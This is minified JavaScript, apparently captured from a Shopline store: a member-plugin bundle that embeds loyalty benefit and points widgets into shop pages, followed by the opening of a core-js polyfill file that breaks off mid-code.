_(Je,{children:[_(o8,{showApp:r,onClick:l,isMobile:e,style:c,children:[!!a&&h,!!i&&_(i8,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(s8,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ke=({id:e,selector:t,position:r})=>{var i,a,o,s,u,c;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((c=(u=document.querySelector(t))==null?void 0:u.appendChild)==null||c.call(u,n)),n},Bo=Ue(()=>J(()=>import("./BenefitWidget-chunk-1c069e3e.js"),["BenefitWidget-chunk-1c069e3e.js","index-912bfed6.js","index-chunk-f7f0c2bc.js","index.style-chunk-bbceb86b.js","index-chunk-fe54f58f.js","ArrowIcon-chunk-fa6d37e1.js","index-chunk-d546d118.js","useLevel-chunk-8d7676d0.js","usePoint-chunk-59efe498.js","index-chunk-03bf37ce.js","birthday-mark-chunk-1e156775.js","index-chunk-d69b2ddd.js"])),kr="member-plugin-branding-widget",Kp=e=>{let t=kr;if(e===H.CART&&(t=`${kr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ke({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ke({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(_t){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ke({id:t,position:"appendChild",selector:r})}return Ke({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ke({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},la=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const C=Kp(e);let v=C;if(C.children){const b=document.createElement("div");b.className="member-plugin-branding-widget-container",C.appendChild(b),v=b}n(b=>({...b,[e]:v})),[H.SIGN_IN,H.SIGN_UP].includes(e)?C.style.cssText="margin: 32px 0":H.CART===e?C.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?_t?C.style.cssText="margin: 0 0":C.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(C.style.cssText="margin: 20px 0")}return()=>{var C,v,b,M,D;((C=r==null?void 0:r[e])==null?void 0:C.classList.contains("member-plugin-branding-widget-container"))&&((v=r==null?void 0:r[e])==null?void 0:v.parentNode)&&((D=(M=(b=r==null?void 0:r[e])==null?void 0:b.parentNode)==null?void 0:M.remove)==null||D.call(M)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=Le(()=>{var m,g;return!t&&_t&&e===H.CART&&((g=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:g[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),u=ve(),c=tt(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${kr}-cart`);g&&!C&&o(v=>v+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(u.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),u.current.observe(m,{childList:!0,subtree:!0})),()=>{u.current&&u.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Bo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},da=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),Jp=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=da(`${kr}-login`,"#login-modal-signIn .customer__title"),l=da(`${kr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Bo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Bo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[$e.EmbeddedPoint,$e.EmbeddedBenefit].includes(r)&&_(la,{pageAlias:e,isPreview:t}):_(Je,{children:[_(la,{pageAlias:e,isPreview:t}),u]}):t?null:u},Ho=Ue(()=>J(()=>import("./PointWidget-chunk-4944c986.js"),["PointWidget-chunk-4944c986.js","index-912bfed6.js","index-chunk-f7f0c2bc.js","index.style-chunk-bbceb86b.js","index-chunk-fe54f58f.js","ArrowIcon-chunk-fa6d37e1.js","usePoint-chunk-59efe498.js","point-chunk-d3cae2c9.js","customer-chunk-10828ed7.js"])),Yr="member-plugin-branding-widget",Qp=(e,t)=>{let r=Yr;if(e===H.PRODUCTS_DETAIL&&(r=`${Yr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ke({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ke({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(_t){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ke({id:r,position:"appendChild",selector:n})}return Ke(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",We.LOGIN,H.SIGN_UP+"",We.REGISTER,H.CART+"",We.ORDER_PAID,H.PRODUCTS_DETAIL+"",We.ORDER_PAID;const _a=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g,C;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const v=Qp(e,(C=m[e])==null?void 0:C.displayLocation);let b=v;if(v.children){const M=document.createElement("div");M.className="member-plugin-branding-widget-container",v.insertBefore(M,v.firstChild),b=M}if(n(M=>({...M,[e]:b})),[H.SIGN_IN,H.SIGN_UP].includes(e))v.style.cssText=`${v.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)v.style.cssText=`${v.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const M=_t?0:15;v.style.cssText=`${v.style.cssText}margin-top: ${M}px;margin-bottom: ${M}px;display: block;`}}return()=>{var v,b,M,D,$;((v=r==null?void 0:r[e])==null?void 0:v.classList.contains("member-plugin-branding-widget-container"))&&((b=r==null?void 0:r[e])==null?void 0:b.parentNode)&&(($=(D=(M=r==null?void 0:r[e])==null?void 0:M.parentNode)==null?void 0:D.remove)==null||$.call(D)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),u=Le(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;return!t&&_t&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),c=tt(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${Yr}`);g&&!C&&o(v=>v+1)},[u,e]);if(Q(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[u,c]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Ho,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},fa=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),em=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=fa(`${Yr}-login`,"#login-modal-signIn .customer__title"),l=fa(`${Yr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Ho,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Ho,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[$e.EmbeddedPoint,$e.EmbeddedBenefit].includes(r)&&_(_a,{pageAlias:e,isPreview:t}):_(Je,{children:[_(_a,{pageAlias:e,isPreview:t}),u]}):t?null:u},tm=Ue(()=>J(()=>import("./index-chunk-62923c74.js"),["index-chunk-62923c74.js","index-912bfed6.js","index-chunk-b4dfcee4.js","index-chunk-934b10c4.js","index-chunk-0fd2e702.js","index-chunk-9c59af43.js","CopyIcon-chunk-0bdcb566.js","useDate-chunk-35165ebb.js","useAddToCart-chunk-b171ab3a.js","useReferral-chunk-ee15742c.js","usePoint-chunk-59efe498.js","customer-chunk-10828ed7.js"])),rm=Ue(()=>J(()=>import("./index-chunk-7b6c0ef5.js"),["index-chunk-7b6c0ef5.js","index-912bfed6.js","index-chunk-21169017.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-b9da5fc2.js","index-chunk-eab67a4d.js","useEffectWithTarget-chunk-fc9874bd.js","index.style-chunk-bbceb86b.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-d6c820ef.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-bdf5ad4d.js","PaymentMethodCheckIcon-chunk-f9900b9c.js","index-chunk-934b10c4.js","index-chunk-18cee434.js","jquery-chunk-9077157d.js","index-chunk-0ea64aeb.js","useCustomUrl-chunk-1d65efab.js","productUrl-chunk-7bbaadc9.js","index-chunk-4660ab6f.js","isNil-chunk-db84ea4a.js","useDate-chunk-35165ebb.js","index-chunk-41031e53.js","usePoint-chunk-59efe498.js","useLevel-chunk-8d7676d0.js","index-chunk-9c59af43.js","text.style-chunk-51152a25.js","index-chunk-fe54f58f.js","MemberCenterPopupCloseIcon-chunk-14b2aa58.js","ArrowIcon-chunk-fa6d37e1.js","index-chunk-a2d555d6.js","index-chunk-3c1bcafd.js","RightArrowIcon-chunk-bdfe13f7.js","useRewardDataV2-chunk-688be260.js","useThrottle-chunk-e43260ad.js","eventbus-chunk-d6b8236a.js","point-chunk-d3cae2c9.js","index-chunk-48421422.js","FinishIcon-chunk-5de1824e.js","useEarnLabel-chunk-47c608d7.js","gift-chunk-233b9b39.js","error-chunk-260d6b29.js","index-chunk-8d9511bf.js","index-chunk-b87c2ee7.js","index-chunk-0a764205.js","giftCard-chunk-87653971.js","index-chunk-f1cbaa66.js","useInfiniteScroll-chunk-e2b9207d.js","referral-chunk-88b5e2c0.js","useReferral-chunk-ee15742c.js","themeUtil-chunk-381e5ae7.js","CopyIcon-chunk-0bdcb566.js","useShoppingGold-chunk-16a34164.js","index-chunk-03bf37ce.js","useAddToCart-chunk-b171ab3a.js","index-chunk-f70fa358.js","useShowExchangeModuleConfig-chunk-894cf29e.js","user-chunk-65bf5834.js","useCenterTheme-chunk-181364fb.js"])),nm=Ue(()=>J(()=>import("./index-chunk-2aaf3f9b.js"),["index-chunk-2aaf3f9b.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-912bfed6.js","index-chunk-18cee434.js","ArrowIcon-chunk-fa6d37e1.js","useTouch-chunk-b9da5fc2.js","index-chunk-eab67a4d.js","useEffectWithTarget-chunk-fc9874bd.js","user-chunk-65bf5834.js","useThrottle-chunk-e43260ad.js","index-chunk-a2d555d6.js","giftCard-chunk-87653971.js","useCenterTheme-chunk-181364fb.js"])),om=Ue(()=>J(()=>import("./index-chunk-52fa9e4b.js"),["index-chunk-52fa9e4b.js","index-912bfed6.js","ArrowIcon-chunk-fa6d37e1.js","useLevel-chunk-8d7676d0.js","usePoint-chunk-59efe498.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-7bbaadc9.js"])),im=Ue(()=>J(()=>import("./MemberPricePanel-chunk-5e178c49.js"),["MemberPricePanel-chunk-5e178c49.js","index-912bfed6.js","index.style-chunk-d9c423aa.js","index-chunk-a2d555d6.js","useEffectWithTarget-chunk-fc9874bd.js"])),am=Ue(()=>J(()=>import("./ProductListItem-chunk-4af1a398.js"),["ProductListItem-chunk-4af1a398.js","index-912bfed6.js","index.style-chunk-d9c423aa.js"])),sm=Ue(()=>J(()=>Promise.resolve().then(()=>l6),void 0)),cm=Ue(()=>J(()=>import("./index-chunk-0ab373e3.js"),["index-chunk-0ab373e3.js","index-912bfed6.js","index-chunk-18cee434.js","useLevel-chunk-8d7676d0.js","usePoint-chunk-59efe498.js","useBuyNow-chunk-d6c820ef.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-bdf5ad4d.js","PaymentMethodCheckIcon-chunk-f9900b9c.js","index-chunk-934b10c4.js","jquery-chunk-9077157d.js","index-chunk-0ea64aeb.js","useCustomUrl-chunk-1d65efab.js","productUrl-chunk-7bbaadc9.js","isNil-chunk-db84ea4a.js"])),um=Ue(()=>J(()=>import("./index-chunk-bc585357.js"),["index-chunk-bc585357.js","index-912bfed6.js","index-chunk-ba7045b2.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-59efe498.js","point-chunk-d3cae2c9.js","themeUtil-chunk-381e5ae7.js","index-chunk-18cee434.js","index-chunk-934b10c4.js","text.style-chunk-51152a25.js","index-chunk-fe54f58f.js","useShowExchangeModuleConfig-chunk-894cf29e.js","useHomeData-chunk-007c69b1.js"])),lm=Ue(()=>J(()=>import("./index-chunk-9d9e15c8.js"),["index-chunk-9d9e15c8.js","index-912bfed6.js","index-chunk-ba7045b2.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-59efe498.js","point-chunk-d3cae2c9.js","themeUtil-chunk-381e5ae7.js","index-chunk-18cee434.js","index-chunk-934b10c4.js","text.style-chunk-51152a25.js","index-chunk-fe54f58f.js","useShowExchangeModuleConfig-chunk-894cf29e.js","useHomeData-chunk-007c69b1.js"])),dm=M5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&hr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,_m="member-system-plugin",fm=e=>{var R,O,w,Y,F,z,ie,k,N,j,Z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:u}=$t(),{showEntryIcon:c}=uf(),[d,l]=te(null),[f,p]=te((O=(R=e==null?void 0:e.options)==null?void 0:R.isPreview)!=null?O:!1),{tr:h}=Br(),{theme:L}=gi(),{getNudgeSwitch:m,nudgeVisible:g,nudgeType:C,setNudgeVisible:v}=Pf({isPreview:r,previewData:(w=e==null?void 0:e.options)==null?void 0:w.previewData}),{sharedState:b}=Ye(),M=((Y=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:Y.template)==="custom";Q(()=>vf(h),[h]),Q(()=>{var y;(e==null?void 0:e.options)&&!((y=e==null?void 0:e.options)!=null&&y.isPreview)&&(async()=>{try{await u(),await a(),await m()}catch(x){uu.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{setTimeout(()=>{p(!0)},800)}})()},[m,a,e==null?void 0:e.options,(F=e==null?void 0:e.options)==null?void 0:F.isPreview,u]),Q(()=>{r&&n.page&&o()},[r,n.page]);const D=tt((y,re)=>{y&&Gt.push({name:y,params:re}),s(!0)},[s]),$=Le(()=>t||c||C,[t,c,C]);Q(()=>{let y;return $&&!d&&(y=document.createElement("div"),y.id=_m,y.className="notranslate",document.body.appendChild(y),l(y)),()=>{d&&(l(null),y==null||y.remove())}},[d,$]);const U=Le(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(ot)&&i,[i]),B=Le(()=>{var y,re;return ot===H.PRODUCTS_DETAIL&&((re=(y=b==null?void 0:b.homeData)==null?void 0:y.giftCardUserCenterResponse)==null?void 0:re.giftCardSwitchStatus)},[(ie=(z=b==null?void 0:b.homeData)==null?void 0:z.giftCardUserCenterResponse)==null?void 0:ie.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},X=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(N=G[ot])!=null?N:ot,A=(j=e.options.previewData)==null?void 0:j.componentName,T=(Z=Oa())==null?void 0:Z.memberSa,E=()=>{var y;if(r&&A===$e.EmbeddedMemberPriceForm&&((y=e.options.previewData)==null?void 0:y.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(X)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const re=M?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return X===H.PRODUCTS?_(am,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:re,isPreview:!0}):Wt(_(im,{price:5900,showLink:X!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:X===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),re)}else if(X===H.CART&&M)return Wt(_(sm,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(Ef,{openPanel:D,children:[_(E5,{theme:L,children:[_(dm,{isMemberPluginPage:T}),_(Xt,{rootNode:d,children:_(Li.Consumer,{children:()=>_(Je,{children:[_(t8,{}),(c||t)&&f&&_(Xp,{}),C&&_(tm,{visible:g,nudgeType:C,onClose:()=>v(!1)})]})})}),f&&_(em,{isPreview:r,pageAlias:X,componentName:A}),f&&_(Jp,{isPreview:r,pageAlias:X,componentName:A}),_(Q6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(ot)&&i&&_(om,{})]}),!r&&_(Je,{children:[U&&_(rm,{}),B&&_(nm,{}),f&&_(C6,{loaded:f})]}),E(),_(cm,{isPreview:r,pageAlias:X}),!r&&X===H.CART&&_(um,{}),!r&&X===H.CHECKOUT&&_(lm,{})]})},Xm=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Tc();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{lu()&&(Mu(),(async()=>(await Eu(),du.registerEventName([_u.skuChanged])))())},[]),_(F5,{children:_(Os.Provider,{value:As,children:_(b0,{children:_(_5,{stylisPlugins:r,children:_(fm,{...e})})})})})};export{Tf as $,Xm as A,ym as B,Hn as C,Br as D,Ye as E,Ue as F,ar as G,d8 as H,Hp as I,Bn as J,wm as K,Gt as L,l3 as M,q as N,u3 as O,Um as P,jt as Q,tp as R,Mt as S,Kr as T,xr as U,ms as V,H5 as W,mn as X,Ns as Y,Z8 as Z,sr as _,bt as a,ka as a$,If as a0,hr as a1,_r as a2,Cf as a3,ei as a4,hm as a5,M5 as a6,E5 as a7,K5 as a8,O1 as a9,Nm as aA,Ao as aB,B1 as aC,Q9 as aD,nf as aE,Sm as aF,X8 as aG,Tm as aH,J8 as aI,r_ as aJ,ri as aK,Mo as aL,Qt as aM,pr as aN,it as aO,Cn as aP,c8 as aQ,$m as aR,Om as aS,Pm as aT,ds as aU,I0 as aV,ue as aW,Au as aX,In as aY,gu as aZ,mu as a_,vm as aa,Xt as ab,Cm as ac,R5 as ad,Ei as ae,Gm as af,h1 as ag,Me as ah,_c as ai,gi as aj,Tc as ak,z8 as al,T6 as am,I6 as an,O6 as ao,D6 as ap,Vt as aq,km as ar,Rm as as,We as at,Ym as au,Q8 as av,q8 as aw,K8 as ax,d3 as ay,Wm as az,rs as b,Cu as b0,wt as b1,bm as b2,gm as b3,vi as b4,W as b5,Lm as b6,Dm as b7,u6 as b8,ra as b9,$t as ba,Em as bb,Yt as bc,Am as bd,Mm as be,Zm as bf,Ke as bg,v6 as bh,cc as bi,Mc as bj,X9 as bk,zm as bl,qm as bm,Ae as bn,jm as bo,Vm as bp,xm as bq,Im as br,Bm as bs,aa as bt,Hm as bu,Ka as c,p1 as d,Go as e,ss as f,Ht as g,mr as h,i0 as i,gs as j,Tn as k,ii as l,It as m,dn as n,_ as o,Qa as p,C_ as q,g_ as r,L_ as s,qa as t,ja as u,M_ as v,qe as w,lc as x,Ee as y,uc as z};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805458641/polyfills-IpOF5DAq.js
body_size: 12132
content:
var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=function(t){return t&&t.Math===Math&&t},e=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")(),n={},o=function(t){try{return!!t()}catch(r){return!0}},i=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),u=!o((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),a=u,c=Function.prototype.call,f=a?c.bind(c):function(){return c.apply(c,arguments)},s={},l={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,h=p&&!l.call({1:2},1);s.f=h?function(t){var r=p(this,t);return!!r&&r.enumerable}:l;var v,y,d=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}},g=u,b=Function.prototype,w=b.call,m=g&&b.bind.bind(w,w),O=g?m:function(t){return function(){return w.apply(t,arguments)}},S=O,E=S({}.toString),j=S("".slice),T=function(t){return j(E(t),8,-1)},k=o,P=T,x=Object,R=O("".split),I=k((function(){return!x("z").propertyIsEnumerable(0)}))?function(t){return"String"===P(t)?R(t,""):x(t)}:x,A=function(t){return null==t},C=A,_=TypeError,F=function(t){if(C(t))throw new _("Can't call method on "+t);return t},D=I,N=F,U=function(t){return D(N(t))},L="object"==typeof document&&document.all,M=void 0===L&&void 0!==L?function(t){return"function"==typeof t||t===L}:function(t){return"function"==typeof t},z=M,$=function(t){return"object"==typeof t?null!==t:z(t)},B=e,W=M,G=function(t,r){return arguments.length<2?(e=B[t],W(e)?e:void 0):B[t]&&B[t][r];var e},J=O({}.isPrototypeOf),H=e,V="undefined"!=typeof navigator&&String(navigator.userAgent)||"",Y=H.process,q=H.Deno,X=Y&&Y.versions||q&&q.version,K=X&&X.v8;K&&(y=(v=K.split("."))[0]>0&&v[0]<4?1:+(v[0]+v[1])),!y&&V&&(!(v=V.match(/Edge\/(\d+)/))||v[1]>=74)&&(v=V.match(/Chrome\/(\d+)/))&&(y=+v[1]);var Q=y,Z=Q,tt=o,rt=e.String,et=!!Object.getOwnPropertySymbols&&!tt((function(){var t=Symbol("symbol detection");return!rt(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&Z&&Z<41})),nt=et&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ot=G,it=M,ut=J,at=Object,ct=nt?function(t){return"symbol"==typeof t}:function(t){var r=ot("Symbol");return it(r)&&ut(r.prototype,at(t))},ft=String,st=function(t){try{return ft(t)}catch(r){return"Object"}},lt=M,pt=st,ht=TypeError,vt=function(t){if(lt(t))return t;throw new ht(pt(t)+" is not a function")},yt=vt,dt=A,gt=function(t,r){var e=t[r];return dt(e)?void 0:yt(e)},bt=f,wt=M,mt=$,Ot=TypeError,St={exports:{}},Et=e,jt=Object.defineProperty,Tt=function(t,r){try{jt(Et,t,{value:r,configurable:!0,writable:!0})}catch(e){Et[t]=r}return r},kt=e,Pt=Tt,xt="__core-js_shared__",Rt=St.exports=kt[xt]||Pt(xt,{});(Rt.versions||(Rt.versions=[])).push({version:"3.37.0",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.37.0/LICENSE",source:"https://github.com/zloirock/core-js"});var It=St.exports,At=It,Ct=function(t,r){return At[t]||(At[t]=r||{})},_t=F,Ft=Object,Dt=function(t){return Ft(_t(t))},Nt=Dt,Ut=O({}.hasOwnProperty),Lt=Object.hasOwn||function(t,r){return Ut(Nt(t),r)},Mt=O,zt=0,$t=Math.random(),Bt=Mt(1..toString),Wt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+Bt(++zt+$t,36)},Gt=Ct,Jt=Lt,Ht=Wt,Vt=et,Yt=nt,qt=e.Symbol,Xt=Gt("wks"),Kt=Yt?qt.for||qt:qt&&qt.withoutSetter||Ht,Qt=function(t){return Jt(Xt,t)||(Xt[t]=Vt&&Jt(qt,t)?qt[t]:Kt("Symbol."+t)),Xt[t]},Zt=f,tr=$,rr=ct,er=gt,nr=function(t,r){var e,n;if("string"===r&&wt(e=t.toString)&&!mt(n=bt(e,t)))return n;if(wt(e=t.valueOf)&&!mt(n=bt(e,t)))return n;if("string"!==r&&wt(e=t.toString)&&!mt(n=bt(e,t)))return n;throw new Ot("Can't convert object to primitive value")},or=TypeError,ir=Qt("toPrimitive"),ur=function(t,r){if(!tr(t)||rr(t))return t;var e,n=er(t,ir);if(n){if(void 0===r&&(r="default"),e=Zt(n,t,r),!tr(e)||rr(e))return e;throw new or("Can't convert object to primitive value")}return void 